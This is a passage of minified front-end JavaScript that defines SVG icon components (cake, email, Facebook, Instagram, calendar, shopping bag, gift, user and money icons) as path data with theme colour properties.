6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 